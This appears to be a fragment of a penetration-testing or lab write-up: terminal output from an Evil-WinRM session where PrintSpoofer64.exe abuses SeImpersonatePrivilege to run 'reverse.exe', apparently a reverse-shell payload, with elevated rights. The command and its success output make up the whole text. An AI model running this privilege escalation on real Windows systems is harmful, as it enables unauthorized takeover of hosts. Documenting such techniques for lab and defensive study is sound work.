 *Evil-WinRM* PS C:\Users\mo.gasner\Documents> ./PrintSpoofer64.exe -c 'C:\Users\mo.gasner\Documents\reverse.exe'
[+] Found privilege: SeImpersonatePrivilege
[+] Named pipe listening...
[!] CreateProcessAsUser() failed because of a missing privilege, retrying with CreateProcessWithTokenW().
[+] CreateProcessWithTokenW() OK
*Evil-WinRM* PS C:\Users\mo.gasner\Documents>